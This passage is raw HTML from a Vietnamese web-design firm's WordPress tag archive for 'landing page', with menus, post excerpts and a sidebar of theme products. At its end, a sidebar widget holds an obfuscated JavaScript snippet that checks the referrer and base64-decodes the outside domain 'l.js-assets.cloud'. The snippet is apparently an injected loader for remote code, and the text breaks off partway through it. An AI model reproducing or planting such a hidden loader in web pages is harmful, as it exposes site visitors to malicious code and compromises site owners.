<ul class='nav-dropdown nav-dropdown-simple'>
	<li id="menu-item-2387" class="menu-item menu-item-type-taxonomy menu-item-object-category  menu-item-2387"><a href="https://webthanhhoa.net/category/huong-dan/huong-dan-su-dung-website-ban-hang/">Hướng dẫn sử dụng website bán hàng</a></li>
	<li id="menu-item-2386" class="menu-item menu-item-type-taxonomy menu-item-object-category  menu-item-2386"><a href="https://webthanhhoa.net/category/huong-dan/huong-dan-su-dung-website-gioi-thieu/">Hướng dẫn sử dụng website giới thiệu</a></li>
</ul>
</li>
<li id="menu-item-1025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  menu-item-1025 has-dropdown"><a href="https://webthanhhoa.net/category/chia-se/" class="nav-top-link">Chia sẻ<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-simple'>
	<li id="menu-item-2357" class="menu-item menu-item-type-taxonomy menu-item-object-category  menu-item-2357"><a href="https://webthanhhoa.net/category/chia-se/kien-thuc-website/">Kiến thức website</a></li>
	<li id="menu-item-3765" class="menu-item menu-item-type-taxonomy menu-item-object-category  menu-item-3765"><a href="https://webthanhhoa.net/category/chia-se/marketing-can-ban/">Marketing căn bản</a></li>
	<li id="menu-item-2359" class="menu-item menu-item-type-taxonomy menu-item-object-category  menu-item-2359"><a href="https://webthanhhoa.net/category/chia-se/kien-thuc-ten-mien/">Kiến thức tên miền</a></li>
	<li id="menu-item-2360" class="menu-item menu-item-type-taxonomy menu-item-object-category  menu-item-2360"><a href="https://webthanhhoa.net/category/chia-se/kien-thuc-hosting/">Kiến thức hosting</a></li>
	<li id="menu-item-4249" class="menu-item menu-item-type-taxonomy menu-item-object-category  menu-item-4249"><a href="https://webthanhhoa.net/category/chia-se/kien-thuc-ve-ai/">Kiến thức về AI</a></li>
	<li id="menu-item-2358" class="menu-item menu-item-type-taxonomy menu-item-object-category  menu-item-2358"><a href="https://webthanhhoa.net/category/chia-se/kien-thuc-seo/">Kiến thức SEO</a></li>
	<li id="menu-item-2384" class="menu-item menu-item-type-taxonomy menu-item-object-category  menu-item-2384"><a href="https://webthanhhoa.net/category/chia-se/kien-thuc-code-website/">Kiến thức code website</a></li>
	<li id="menu-item-2335" class="menu-item menu-item-type-post_type menu-item-object-post  menu-item-2335"><a href="https://webthanhhoa.net/cau-hoi-thuong-gap-khi-thiet-ke-trang-website/">Câu hỏi thường gặp khi thiết kế trang website</a></li>
</ul>
</li>
<li id="menu-item-2292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  menu-item-2292 has-dropdown"><a href="https://webthanhhoa.net/category/tin-tuc/" class="nav-top-link">Tin tức<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-simple'>
	<li id="menu-item-2362" class="menu-item menu-item-type-taxonomy menu-item-object-category  menu-item-2362"><a href="https://webthanhhoa.net/category/tin-tuc/dich-vu-thiet-ke-website/">Dịch vụ thiết kế website</a></li>
	<li id="menu-item-2364" class="menu-item menu-item-type-taxonomy menu-item-object-category  menu-item-2364"><a href="https://webthanhhoa.net/category/tin-tuc/dich-vu-seo/">Dịch vụ SEO</a></li>
	<li id="menu-item-2334" class="menu-item menu-item-type-taxonomy menu-item-object-category  menu-item-2334"><a href="https://webthanhhoa.net/category/tin-tuc/tuyen-dung/">Tuyển dụng</a></li>
</ul>
</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="https://webthanhhoa.net/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Giỏ hàng" data-pos="right">
  
    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span> 
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Giỏ hàng</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">Chưa có sản phẩm trong giỏ hàng.</p>


      </div>
             <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div><!-- .header-inner -->
     
            <!-- Header divider -->
      <div class="container"><div class="top-divider full-width"></div></div>
      </div><!-- .header-main -->
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div><!-- .header-bg-container -->   </div><!-- header-wrapper-->
</header>


<main id="main" class="">
	
	
<!-- Load Facebook SDK for JavaScript -->
      <div id="fb-root"></div>
      <script>
        window.fbAsyncInit = function() {
          FB.init({
            xfbml            : true,
            version          : 'v9.0'
          });
        };

        (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));</script>

      <!-- Your Chat Plugin code -->
      <div class="fb-customerchat"
        attribution=setup_tool
        page_id="435963633612959"
  logged_in_greeting="Chào anh chị. Anh/chị cần Thanh Hoá Web tư vấn hỗ trợ dịch vụ gì ạ."
  logged_out_greeting="Chào anh chị. Anh/chị cần Thanh Hoá Web tư vấn hỗ trợ dịch vụ gì ạ.">
      </div>
<div id="content" class="blog-wrapper blog-archive page-wrapper">
		<header class="archive-page-header">
	<div class="row">
	<div class="large-12 text-center col">
	<h1 class="page-title is-large uppercase">
		Từ khóa: <span>landing page</span>	</h1>
		</div>
	</div>
</header><!-- .page-header -->


<div class="row row-large row-divided ">
	
	<div class="large-9 col">
		


  
    <div class="row large-columns-1 medium-columns- small-columns-1">
  		<div class="col post-item" >
			<div class="col-inner">
			<a href="https://webthanhhoa.net/tat-tan-tat-ve-cac-loai-landing-page-pho-bien-nhat-hien-nay/" class="plain">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:30%;">
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="600" height="400" src="https://webthanhhoa.net/wp-content/uploads/2024/11/cac-loai-landing-page-9-600x400.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://webthanhhoa.net/wp-content/uploads/2024/11/cac-loai-landing-page-9-600x400.jpg 600w, https://webthanhhoa.net/wp-content/uploads/2024/11/cac-loai-landing-page-9-1200x800.jpg 1200w, https://webthanhhoa.net/wp-content/uploads/2024/11/cac-loai-landing-page-9-768x512.jpg 768w, https://webthanhhoa.net/wp-content/uploads/2024/11/cac-loai-landing-page-9-1536x1024.jpg 1536w, https://webthanhhoa.net/wp-content/uploads/2024/11/cac-loai-landing-page-9-2048x1365.jpg 2048w, https://webthanhhoa.net/wp-content/uploads/2024/11/cac-loai-landing-page-9-300x200.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />  							  							  						</div>
  						  					</div><!-- .box-image -->
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Tất tần tật về các loại landing page phổ biến nhất hiện nay</h5>
					<div class="post-meta is-small op-8">03/11/2024</div>					<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Landing page là một công cụ hiệu quả trong marketing. Để biết cách khai thác tối đa tiềm năng của landing page, trước tiên bạn cần hiểu rõ đặc điểm của từng loại trang. Điều này giúp bạn tăng cơ hội thành công trong việc tiếp cận khách hàng mục [...]					</p>
					                    
					
					
					</div><!-- .box-text-inner -->
					</div><!-- .box-text -->
									</div><!-- .box -->
				</a><!-- .link -->
			</div><!-- .col-inner -->
		</div><!-- .col -->
		<div class="col post-item" >
			<div class="col-inner">
			<a href="https://webthanhhoa.net/khi-nao-nen-dung-landing-page/" class="plain">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:30%;">
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="305" height="200" src="https://webthanhhoa.net/wp-content/uploads/2022/09/landing-page-3.png" class="attachment-medium size-medium wp-post-image" alt="Khi nào nên dùng Landing page" decoding="async" loading="lazy" srcset="https://webthanhhoa.net/wp-content/uploads/2022/09/landing-page-3.png 305w, https://webthanhhoa.net/wp-content/uploads/2022/09/landing-page-3-300x197.png 300w" sizes="auto, (max-width: 305px) 100vw, 305px" />  							  							  						</div>
  						  					</div><!-- .box-image -->
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Khi nào nên dùng Landing page</h5>
					<div class="post-meta is-small op-8">14/09/2022</div>					<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Làm sao để có thể tiếp cận được khách hàng của mình trong môi trường internet như hiện nay là một vấn đề khiến bao chủ doanh nghiệp đau đầu. Bởi việc tiếp cận khách hàng ảnh hưởng trực tiếp đến doanh số bán hàng. Có thể bạn chưa biết, [...]					</p>
					                    
					
					
					</div><!-- .box-text-inner -->
					</div><!-- .box-text -->
									</div><!-- .box -->
				</a><!-- .link -->
			</div><!-- .col-inner -->
		</div><!-- .col -->
</div>

	</div> <!-- .large-9 -->

	<div class="post-sidebar large-3 col">
		<div id="secondary" class="widget-area " role="complementary">
				<aside id="flatsome_recent_posts-17" class="widget flatsome_recent_posts">		<span class="widget-title "><span>Tin tức mới</span></span><div class="is-divider small"></div>		<ul>		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">22</span><br>
								<span class="post-date-month is-xsmall">Th1</span>
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://webthanhhoa.net/cach-toi-uu-seo-on-page-hieu-qua-giup-website-phat-trien/" title="Cách tối ưu SEO On-Page hiệu quả giúp website phát triển">Cách tối ưu SEO On-Page hiệu quả giúp website phát triển</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://webthanhhoa.net/cach-toi-uu-seo-on-page-hieu-qua-giup-website-phat-trien/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">13</span><br>
								<span class="post-date-month is-xsmall">Th1</span>
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://webthanhhoa.net/10-cong-cu-nghien-cuu-tu-khoa-seo-mien-phi-va-hieu-qua-2025/" title="10 công cụ nghiên cứu từ khóa SEO miễn phí và hiệu quả 2025">10 công cụ nghiên cứu từ khóa SEO miễn phí và hiệu quả 2025</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://webthanhhoa.net/10-cong-cu-nghien-cuu-tu-khoa-seo-mien-phi-va-hieu-qua-2025/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">05</span><br>
								<span class="post-date-month is-xsmall">Th1</span>
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://webthanhhoa.net/seo-la-gi/" title="SEO là gì? TẤT TẦN TẬT những điều bạn cần biết khi bắt đầu làm SEO">SEO là gì? TẤT TẦN TẬT những điều bạn cần biết khi bắt đầu làm SEO</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://webthanhhoa.net/seo-la-gi/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">21</span><br>
								<span class="post-date-month is-xsmall">Th12</span>
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://webthanhhoa.net/10-xu-huong-seo-2025-noi-bat-ban-chac-chan-khong-nen-bo-qua/" title="10+ xu hướng SEO 2025 nổi bật bạn chắc chắn không nên bỏ qua!">10+ xu hướng SEO 2025 nổi bật bạn chắc chắn không nên bỏ qua!</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://webthanhhoa.net/10-xu-huong-seo-2025-noi-bat-ban-chac-chan-khong-nen-bo-qua/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">10</span><br>
								<span class="post-date-month is-xsmall">Th12</span>
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://webthanhhoa.net/tu-khoa-seo-la-gi-phan-loai-va-cach-ung-dung-vao-seo/" title="Từ khóa SEO là gì? Phân loại và cách ứng dụng vào SEO">Từ khóa SEO là gì? Phân loại và cách ứng dụng vào SEO</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://webthanhhoa.net/tu-khoa-seo-la-gi-phan-loai-va-cach-ung-dung-vao-seo/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">03</span><br>
								<span class="post-date-month is-xsmall">Th11</span>
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://webthanhhoa.net/tat-tan-tat-ve-cac-loai-landing-page-pho-bien-nhat-hien-nay/" title="Tất tần tật về các loại landing page phổ biến nhất hiện nay">Tất tần tật về các loại landing page phổ biến nhất hiện nay</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://webthanhhoa.net/tat-tan-tat-ve-cac-loai-landing-page-pho-bien-nhat-hien-nay/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">02</span><br>
								<span class="post-date-month is-xsmall">Th11</span>
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://webthanhhoa.net/chi-tiet-cach-viet-cau-lenh-cho-ai-sao-cho-hieu-qua-nhat/" title="Chi tiết cách viết câu lệnh cho AI sao cho hiệu quả nhất">Chi tiết cách viết câu lệnh cho AI sao cho hiệu quả nhất</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://webthanhhoa.net/chi-tiet-cach-viet-cau-lenh-cho-ai-sao-cho-hieu-qua-nhat/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">28</span><br>
								<span class="post-date-month is-xsmall">Th10</span>
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://webthanhhoa.net/viet-content-bang-chat-gpt-huong-dan-chi-tiet-update-2024/" title="Viết content bằng Chat GPT: Hướng dẫn chi tiết update 2024">Viết content bằng Chat GPT: Hướng dẫn chi tiết update 2024</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://webthanhhoa.net/viet-content-bang-chat-gpt-huong-dan-chi-tiet-update-2024/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">24</span><br>
								<span class="post-date-month is-xsmall">Th10</span>
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://webthanhhoa.net/tieu-chi-bai-viet-chuan-seo-update-moi-nhat-2024/" title="Tiêu chí bài viết chuẩn SEO update mới nhất 2024">Tiêu chí bài viết chuẩn SEO update mới nhất 2024</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://webthanhhoa.net/tieu-chi-bai-viet-chuan-seo-update-moi-nhat-2024/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">29</span><br>
								<span class="post-date-month is-xsmall">Th9</span>
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://webthanhhoa.net/quy-trinh-viet-bai-chuan-seo-4-buoc-giup-tang-ty-le-len-top/" title="Quy trình viết bài chuẩn SEO 4 bước giúp tăng tỷ lệ lên TOP">Quy trình viết bài chuẩn SEO 4 bước giúp tăng tỷ lệ lên TOP</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://webthanhhoa.net/quy-trinh-viet-bai-chuan-seo-4-buoc-giup-tang-ty-le-len-top/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
				</ul>		</aside><aside id="woocommerce_products-11" class="widget woocommerce widget_products"><span class="widget-title "><span>Kho giao diện</span></span><div class="is-divider small"></div><ul class="product_list_widget"><li>
	
	<a href="https://webthanhhoa.net/product/thiet-ke-website-cong-ty-xay-dung-sao-vang-vn/">
		<img width="100" height="100" src="https://webthanhhoa.net/wp-content/uploads/2023/07/thiet-ke-website-cong-ty-xay-dung-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Thiết kế website công ty xây dựng" decoding="async" loading="lazy" srcset="https://webthanhhoa.net/wp-content/uploads/2023/07/thiet-ke-website-cong-ty-xay-dung-100x100.png 100w, https://webthanhhoa.net/wp-content/uploads/2023/07/thiet-ke-website-cong-ty-xay-dung-280x280.png 280w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Thiết kế website công ty xây dựng Sao Vàng VN</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://webthanhhoa.net/product/mau-website-studio-chup-anh-cuoi-dream-wedding/">
		<img width="100" height="100" src="https://webthanhhoa.net/wp-content/uploads/2023/07/mau-website-studio-chup-anh-cuoi-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Mẫu website studio chụp ảnh cưới" decoding="async" loading="lazy" srcset="https://webthanhhoa.net/wp-content/uploads/2023/07/mau-website-studio-chup-anh-cuoi-100x100.png 100w, https://webthanhhoa.net/wp-content/uploads/2023/07/mau-website-studio-chup-anh-cuoi-280x280.png 280w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Mẫu website studio chụp ảnh cưới Dream Wedding</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://webthanhhoa.net/product/thiet-ke-giao-dien-website-ban-yen-sao/">
		<img width="100" height="100" src="https://webthanhhoa.net/wp-content/uploads/2023/07/giao-dien-website-ban-yen-sao-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Thiết kế giao diện website bán Yến Sào" decoding="async" loading="lazy" srcset="https://webthanhhoa.net/wp-content/uploads/2023/07/giao-dien-website-ban-yen-sao-100x100.png 100w, https://webthanhhoa.net/wp-content/uploads/2023/07/giao-dien-website-ban-yen-sao-280x280.png 280w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Thiết kế giao diện website bán yến sào</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://webthanhhoa.net/product/giao-dien-website-bat-dong-san-24h/">
		<img width="100" height="100" src="https://webthanhhoa.net/wp-content/uploads/2023/07/giao-dien-website-bat-dong-san-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Giao diện website Bất động sản chuyên nghiệp" decoding="async" loading="lazy" srcset="https://webthanhhoa.net/wp-content/uploads/2023/07/giao-dien-website-bat-dong-san-100x100.png 100w, https://webthanhhoa.net/wp-content/uploads/2023/07/giao-dien-website-bat-dong-san-280x280.png 280w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Giao diện website Bất động sản 24h</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://webthanhhoa.net/product/giao-dien-website-tai-lieu-toan-hoc/">
		<img width="100" height="100" src="https://webthanhhoa.net/wp-content/uploads/2023/07/giao-dien-website-tai-lieu-toan-hoc-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://webthanhhoa.net/wp-content/uploads/2023/07/giao-dien-website-tai-lieu-toan-hoc-100x100.png 100w, https://webthanhhoa.net/wp-content/uploads/2023/07/giao-dien-website-tai-lieu-toan-hoc-280x280.png 280w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Giao diện website Tài liệu Toán học</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://webthanhhoa.net/product/mau-website-cho-cong-ty-gia-cong-co-khi/">
		<img width="100" height="100" src="https://webthanhhoa.net/wp-content/uploads/2023/07/mau-website-cho-cong-ty-gia-cong-co-khi-kim-loai-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Mẫu website cho công ty gia công cơ khí, kim loại" decoding="async" loading="lazy" srcset="https://webthanhhoa.net/wp-content/uploads/2023/07/mau-website-cho-cong-ty-gia-cong-co-khi-kim-loai-100x100.png 100w, https://webthanhhoa.net/wp-content/uploads/2023/07/mau-website-cho-cong-ty-gia-cong-co-khi-kim-loai-280x280.png 280w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Mẫu website cho công ty gia công cơ khí Thảo Hà</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://webthanhhoa.net/product/giao-dien-website-ban-phu-kien-mo-to-m-biker/">
		<img width="100" height="100" src="https://webthanhhoa.net/wp-content/uploads/2023/07/giao-dien-website-ban-phu-kien-mo-to-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Giao diện website bán phụ kiện mô tô" decoding="async" loading="lazy" srcset="https://webthanhhoa.net/wp-content/uploads/2023/07/giao-dien-website-ban-phu-kien-mo-to-100x100.png 100w, https://webthanhhoa.net/wp-content/uploads/2023/07/giao-dien-website-ban-phu-kien-mo-to-280x280.png 280w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Giao diện website bán phụ kiện mô tô M-Biker</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://webthanhhoa.net/product/giao-dien-website-ban-xe-subaru/">
		<img width="100" height="100" src="https://webthanhhoa.net/wp-content/uploads/2022/05/giao-dien-website-xe-oto-subaru-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://webthanhhoa.net/wp-content/uploads/2022/05/giao-dien-website-xe-oto-subaru-100x100.png 100w, https://webthanhhoa.net/wp-content/uploads/2022/05/giao-dien-website-xe-oto-subaru-280x280.png 280w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Giao diện website bán xe Subaru</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://webthanhhoa.net/product/thiet-ke-website-ban-phu-kien/">
		<img width="100" height="100" src="https://webthanhhoa.net/wp-content/uploads/2021/10/thiet-ke-website-ban-phu-kien-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Thiết kế website bán phụ kiện" decoding="async" loading="lazy" srcset="https://webthanhhoa.net/wp-content/uploads/2021/10/thiet-ke-website-ban-phu-kien-100x100.png 100w, https://webthanhhoa.net/wp-content/uploads/2021/10/thiet-ke-website-ban-phu-kien-280x280.png 280w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Thiết kế website bán phụ kiện</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://webthanhhoa.net/product/mau-website-phu-kien-dien-thoai/">
		<img width="100" height="100" src="https://webthanhhoa.net/wp-content/uploads/2021/10/mau-website-phu-kien-dien-thoai-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Mẫu website phụ kiện điện thoại" decoding="async" loading="lazy" srcset="https://webthanhhoa.net/wp-content/uploads/2021/10/mau-website-phu-kien-dien-thoai-100x100.png 100w, https://webthanhhoa.net/wp-content/uploads/2021/10/mau-website-phu-kien-dien-thoai-280x280.png 280w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Mẫu website phụ kiện điện thoại</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://webthanhhoa.net/product/thiet-ke-website-ban-sextoy/">
		<img width="100" height="100" src="https://webthanhhoa.net/wp-content/uploads/2021/10/thiet-ke-website-ban-sextoy-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Thiết kế website bán sextoy" decoding="async" loading="lazy" srcset="https://webthanhhoa.net/wp-content/uploads/2021/10/thiet-ke-website-ban-sextoy-100x100.png 100w, https://webthanhhoa.net/wp-content/uploads/2021/10/thiet-ke-website-ban-sextoy-280x280.png 280w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Thiết kế website bán sextoy</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://webthanhhoa.net/product/thiet-ke-website-thuoc-kich-duc/">
		<img width="100" height="100" src="https://webthanhhoa.net/wp-content/uploads/2021/10/thiet-ke-website-thuoc-kich-duc-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Thiết kế website thuốc kích dục" decoding="async" loading="lazy" srcset="https://webthanhhoa.net/wp-content/uploads/2021/10/thiet-ke-website-thuoc-kich-duc-100x100.png 100w, https://webthanhhoa.net/wp-content/uploads/2021/10/thiet-ke-website-thuoc-kich-duc-280x280.png 280w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Thiết kế website thuốc kích dục</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://webthanhhoa.net/product/mau-website-ban-file-thiet-ke/">
		<img width="100" height="100" src="https://webthanhhoa.net/wp-content/uploads/2021/10/mau-website-ban-file-thiet-ke-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Mẫu website bán file thiết kế" decoding="async" loading="lazy" srcset="https://webthanhhoa.net/wp-content/uploads/2021/10/mau-website-ban-file-thiet-ke-100x100.png 100w, https://webthanhhoa.net/wp-content/uploads/2021/10/mau-website-ban-file-thiet-ke-280x280.png 280w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Mẫu website bán file thiết kế</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://webthanhhoa.net/product/mau-website-cua-hang-tap-hoa/">
		<img width="100" height="100" src="https://webthanhhoa.net/wp-content/uploads/2021/10/mau-website-cua-hang-tap-hoa-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Mẫu website cửa hàng tạp hoá" decoding="async" loading="lazy" srcset="https://webthanhhoa.net/wp-content/uploads/2021/10/mau-website-cua-hang-tap-hoa-100x100.png 100w, https://webthanhhoa.net/wp-content/uploads/2021/10/mau-website-cua-hang-tap-hoa-280x280.png 280w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Mẫu website cửa hàng tạp hoá</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://webthanhhoa.net/product/website-ban-o-to-mitsubishi/">
		<img width="100" height="100" src="https://webthanhhoa.net/wp-content/uploads/2021/10/thiet-ke-website-ban-o-to-mitsubishi-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Website bán ô tô mitsubishi" decoding="async" loading="lazy" srcset="https://webthanhhoa.net/wp-content/uploads/2021/10/thiet-ke-website-ban-o-to-mitsubishi-100x100.png 100w, https://webthanhhoa.net/wp-content/uploads/2021/10/thiet-ke-website-ban-o-to-mitsubishi-280x280.png 280w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Website bán ô tô Mitsubishi</span>
	</a>

				
	
	</li>
</ul></aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
